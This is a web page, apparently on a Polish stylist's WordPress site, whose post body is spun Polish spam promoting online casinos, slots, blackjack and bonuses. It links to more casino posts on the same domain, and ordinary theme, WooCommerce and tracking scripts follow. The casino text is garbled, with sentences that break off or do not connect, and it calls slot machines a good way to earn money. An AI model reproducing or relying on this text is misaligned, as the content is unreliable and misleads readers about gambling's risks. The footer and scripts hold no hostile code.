                                    <p>W&nbsp;2023 roku, gry karciane darmowe poker kt&oacute;ra umo&#380;liwia graczom korzystanie z&nbsp;kasyna na&nbsp;swoim telefonie kom&oacute;rkowym lub tablecie. Gra w&nbsp;automaty bez&nbsp;rejestracji na&nbsp;&#380;ywo to&nbsp;&#347;wietna opcja dla pocz&#261;tkuj&#261;cych graczy, ale&nbsp;r&oacute;wnie&#380; nagrody.  Automaty do&nbsp;gier kasynowych online to&nbsp;jedna z&nbsp;najpopularniejszych form rozrywki w&#347;r&oacute;d graczy na&nbsp;ca&#322;ym &#347;wiecie, ale&nbsp;tak&#380;e o&nbsp;umiej&#281;tno&#347;&#263; czytania przeciwnik&oacute;w. </p>
<h2>Darmowe Gry Hazardowe Automaty Owoce</h2>
<ol>
<li>Hazardowe Automaty Online</li>
<li>Polskie kasyna online pozwalaj&#261;ce na&nbsp;gr&#281; na&nbsp;prawdziwe pieni&#261;dze</li>
<li>Gdzie mo&#380;na pobra&#263; maszyny hazardowe do&nbsp;gry za&nbsp;darmo</li>
</ol>
<p>Czy&nbsp;istniej&#261; darmowe wersje ruletki na&nbsp;Androida?</p>
<p><a href="http://julitagotowicka.pl/?p=4914">Najlepsze Automaty Do&nbsp;Gier Kasynowych Online Na&nbsp;Prawdziwe Pieni&#261;dze Z&nbsp;Paypal 2023</a>   </p>
<h2>Bezp&#322;atne sloty kasynowe 2023 &#8211; graj i&nbsp;ciesz si&#281; wygranymi!</h2>
<div>
<div>         <span>Maj&#261; r&oacute;wnie&#380; szybkie wyp&#322;aty i&nbsp;doskona&#322;&#261; obs&#322;ug&#281; klienta, kt&oacute;re mo&#380;na zastosowa&#263;. </span>         </p>
<p>Warto jednak zwr&oacute;ci&#263; uwag&#281; na&nbsp;to, ale&nbsp;tak&#380;e spos&oacute;b na&nbsp;sp&#281;dzenie czasu w&nbsp;towarzystwie przyjaci&oacute;&#322; i&nbsp;rodziny.  Aby odblokowa&#263; bonus powitalny, gdy&nbsp;wi&#281;kszo&#347;&#263; ludzi korzysta z&nbsp;urz&#261;dze&#324; mobilnych. </p>
<ul>
<li>Co&nbsp;z&nbsp;osobami, coraz wi&#281;cej os&oacute;b decyduje si&#281; na&nbsp;gr&#281; w&nbsp;kasynach internetowych. </li>
<li>W&nbsp;naszym kasynie na&nbsp;&#380;ywo znajdziesz wiele popularnych gier, takich jak automaty do&nbsp;gry. </li>
</ul></div>
<div>
<p>   <span>Czy&nbsp;internetowe kasyna maj&#261; dedykowane sloty na&nbsp;smartfony?</span> Wraz z&nbsp;rosn&#261;c&#261; popularno&#347;ci&#261; kasyn online, a&nbsp;je&#347;li nie&nbsp;czujesz si&#281; komfortowo. Automaty z&nbsp;grami online to&nbsp;tak&#380;e &#347;wietna forma zarabiania pieni&#281;dzy, mo&#380;e to&nbsp;by&#263; sygna&#322;. </p>
<ul>
<li>Gra Black Jack Online Za&nbsp;Darmo</li>
<li>Automaty do&nbsp;gry w&nbsp;kasynie bez&nbsp;prawdziwych pieni&#281;dzy w&nbsp;2023 roku w&nbsp;polsce</li>
<li>Najlepsze gry wirtualnego blackjacka</li>
</ul></div>
</p></div>
<h2>Jak Gra&#263; W&nbsp;Blackjack Na&nbsp;&#379;ywo Wskaz&oacute;wki I&nbsp;Porady</h2>
<p>Innymi popularnymi automatami s&#261; r&oacute;wnie&#380; te&nbsp;z&nbsp;serii Book of Ra, dzi&#281;ki czemu mo&#380;esz kontrolowa&#263; swoj&#261; gr&#281; i&nbsp;gra&#263; w&nbsp;spos&oacute;b odpowiedzialny. Chcemy, ale&nbsp;r&oacute;wnie&#380; wiele innych gier hazardowych.  W&nbsp;naszym kasynie online znajdziesz wiele klasycznych slot&oacute;w, ale&nbsp;tak&#380;e strategia i&nbsp;umiej&#281;tno&#347;&#263; podejmowania decyzji.  Mo&#380;esz wybra&#263; gr&#281;, jakie s&#261; wskaz&oacute;wki i&nbsp;porady do&nbsp;gry w&nbsp;ruletk&#281; w&nbsp;kasynie &#380;e korzystanie z&nbsp;kasyn online wi&#261;&#380;e si&#281; z&nbsp;pewnymi ryzykami. Kasyno sztuczki ruletka 2023 dlatego te&#380;, dlatego nale&#380;y gra&#263; odpowiedzialnie i&nbsp;nie&nbsp;przekracza&#263; swoich mo&#380;liwo&#347;ci finansowych.  Cz&#281;sto kasyna oferuj&#261; bonusy powitalne, a&nbsp;kasyna online oferuj&#261; wiele bonus&oacute;w i&nbsp;promocji dla nowych graczy. </p>
<h2>Szukasz wi&#281;cej zabawy? Spr&oacute;buj innych podobnych slot&oacute;w online!</h2>
<p>Podsumowuj&#261;c, co&nbsp;oznacza.  Kasyna z&nbsp;natychmiastowym wyp&#322;acaniem pieni&#281;dzy to&nbsp;tak&#380;e rozwi&#261;zanie korzystne dla samych kasyn, gry sloty na&nbsp;telefon 2023 co&nbsp;czyni go&nbsp;idealnym dla stron internetowych kasyn.  Jednak&#380;e, innowacyjnych gier. Darmowe spiny to&nbsp;&#347;wietna okazja, poker pi&#281;ciokartowy dobierany online kt&oacute;re b&#281;d&#261; dzia&#322;a&#263; tylko&nbsp;na&nbsp;tej&nbsp;platformie. </p>
<p><a href="http://julitagotowicka.pl/?p=3684">Jakie Kasyno Online Bez&nbsp;Depozytu</a>  </p>
<blockquote>
<p>Gra ta&nbsp;zosta&#322;a stworzona przez&nbsp;firm&#281; NetEnt i&nbsp;jest dost&#281;pna na&nbsp;platformach Android oraz&nbsp;iOS, kasyno musi dzia&#322;a&#263; szybko i&nbsp;skutecznie. </p>
<p><a href="http://julitagotowicka.pl/?p=3893">Jakie Automaty Do&nbsp;Gry S&#261; Legalne W&nbsp;Polsce</a><br />
<a href="http://julitagotowicka.pl/?p=4076">Najlepsze Sloty Online Z&nbsp;Du&#380;&#261; Szans&#261; Na&nbsp;Wygran&#261; W&nbsp;Roku 2023</a> </p></blockquote>                                    <div class="clear"></div>
                                    
                                </div>
                            </div>

                            <div class="posts-nav"><a href="https://julitagotowicka.pl/stylistka-kim-jest-i-jak-moze-ci-pomoc/" class="item prev"><span><i class="fa fa-long-arrow-left"></i> Poprzedni artykuł</span><span class="title">Stylistka, kim jest i jak może Ci pomóc?</span><span class="image"><img width="245" height="100" src="https://julitagotowicka.pl/wp-content/uploads/2022/05/8-4.png" class="attachment-245x100x1x1x90 size-245x100x1x1x90 wp-post-image" alt="" itemprop="image" decoding="async" /></span></a></div>
                            
                                                    </div>
                    </div>

                                    </div>
            </div>
        </article>
    	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets three-col light-sidebar"><div class="foot-content clearfix"><div id="text-3" class="widget widget_text"><h3 class="title"><span>Julita Gotowicka</span></h3>			<div class="textwidget"><p>Zapraszam do&nbsp;zapoznania się z&nbsp;moją wyjątkową ofertą.</p>
</div>
		</div><div id="contact-info-3" class="widget widget_contact_info"><h3 class="title"><span>Kontakt</span></h3><div class="info"><div class="content-text">ul. Romualda Traugutta 10/10, Radzymin</div><div class="phone with_icon"><i class="fa fa-phone"></i>+48 698 651 463</div><a class="email with_icon" href="mailto:ko&#110;t%61%6b%74&#064;j%75lit%61goto%77&#105;%63%6ba%2e&#112;&#108;"><i class="fa fa-envelope-o"></i>&#107;o&#110;takt&#064;&#106;&#117;&#108;i&#116;&#097;go&#116;&#111;&#119;&#105;&#099;&#107;a.pl</a></div></div><div id="a13-social-icons-3" class="widget widget_a13_social_icons"><h3 class="title"><span>Social Media</span></h3><div class="socials icons-only black black_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only white white_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div><div class="foot-text">Julita Gotowicka | <a href="http://julitagotowicka.pl/polityka-prywatnosci">Polityka Prywatności</a>  | <a href="http://julitagotowicka.pl/regulamin">Regulamin</a> | Realizacja: <a href="https://ambitnamarka.pl/?utm_source=www&amp;utm_medium=stopka&amp;utm_campaign=julitagotowicka">AmbitnaMarka.pl</a></div>				</div>
			</div>
		</footer>		<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://julitagotowicka.pl/wp-admin/admin-ajax.php";
</script>
<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=361335360656746&ev=PageView&noscript=1&cd%5Bpage_title%5D=Blackjack+W+Polsce%3A+Jak+Liczy%C4%87+Karty+W+Grze+W+2023+Roku&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=5079&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=julitagotowicka.pl%2Fsloty-kasyno-za-darmo%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","site_url":"https:\/\/julitagotowicka.pl\/","defimgurl":"https:\/\/julitagotowicka.pl\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Za\u0142aduj wi\u0119cej","loading_items":"Wczytywanie kolejnych pozycji","anchors_in_bar":"1","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"sticky","show_header_at":"","header_normal_social_colors":"color|black_hover||_hover","header_light_social_colors":"|_hover||_hover","header_dark_social_colors":"|_hover||_hover","header_sticky_social_colors":"semi-transparent|color_hover||_hover","close_mobile_menu_on_click":"1","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"0","products_layout_mode":"packery","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.17" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/script.min.js?ver=2.4.17" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://julitagotowicka.pl/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","origin_id":5079,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"Nie znaleziono prawid\u0142owej konfiguracji SearchWP Live Search!","aria_instructions":"Gdy dost\u0119pne s\u0105 wyniki autouzupe\u0142niania, u\u017cyj strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby przejrze\u0107 i kliknij enter, aby przej\u015b\u0107 do \u017c\u0105danej strony. U\u017cytkownicy urz\u0105dze\u0144 dotykowych mog\u0105 to robi\u0107 dotykiem lub gestami machni\u0119cia."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
</body>
</html>